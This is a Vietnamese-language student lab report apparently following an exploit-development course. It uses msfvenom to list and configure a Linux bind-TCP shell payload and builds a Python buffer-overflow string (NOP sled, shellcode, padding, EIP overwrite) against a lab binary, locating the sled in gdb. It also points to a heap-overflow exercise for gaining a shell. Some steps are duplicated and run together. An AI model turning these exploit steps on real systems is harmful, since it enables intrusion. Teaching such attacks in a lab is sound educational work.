

* Thực thi lệnh này, lệnh này hiển thị các khai thác có sẵn cho nền tảng Linux, liên kết một trình bao với một cổng TCP đang nghe:

**sudo msfvenom -l payloads | grep linux | grep bind_tcp**



* Khai thác chúng tôi muốn được đánh dấu ở trên: **linux / x86 / shell_bind_tcp**
* Để xem các tùy chọn tải trọng, hãy thực hiện lệnh này

**sudo msfvenom -p linux/x86/shell_bind_tcp --list-options**



* Xây dựng Khai thác
* Trong CỬA SỔ MÁY CHỦ, thực hiện lệnh: **nano ex2 #!/usr/bin/python nopsled = '\x90' * 500**

**suffix = 'A' * (1012 - len(nopsled) - len(buf)) eip = '1234'**

**attack = nopsled + buf + suffix + eip print attack**

* Thực thi các lệnh này để làm cho chương trình có thể thực thi và chạy nó. **chmod +x ex2**

./ex2

* Chương trình chạy, in ra một chuỗi dài các ký tự kết thúc bằng "1234"



* Tìm NOP Sled trong RAM
* Trong cửa sổ Terminal, thực hiện các lệnh:

**gdb -q ED3a disassemble copier** - Mã chạy đến điểm ngắt: **break * 0x08049241 run $(./ex2)**



* Tìm NOP Sled trong RAM
* Trong cửa số Terminal, thực hiện các lệnh sao: **gdb -q ED3a disassemble copier** - Mã chạy đến điểm ngắt:

**break * 0x08049241 run $(./ex2)**



* Xem khung xếp chồng
* Trong gdb, thực hiện lệnh này để xem các thanh ghi: **info registers**



* Trong gdb, thực hiện lệnh này để xem khung ngăn xếp: **x/410x $esp**



* Hoàn thành mã khai thác
* Thực hiện các lệnh này để sao chép chương trình vào một tệp mới và chỉnh sửa nó. **cp ex2 ex3 nano ex3 gdb -q ED3a run $(./ex3)**



2.2. Thực hiện hướng dẫn ED 203.2 (không bắt buộc, sinh viên sẽ 25% điểm thưởng cho bài thực hành nếu hoàn thành).

**Câu 3: Khai thác lỗi Heap-based Buffer Overflow trên Linux 64 bit**

3.1. Tham khảo hướng dẫn khai thác lỗi Heap-based buffer overflow link bên dưới. Chụp hình minh hoạ chiếm được shell sau khi hoàn thành mục ED 205.1 trong hướng dẫn.

https://samsclass.info/127/proj/ED205c.htm



* Xem mã nguồn

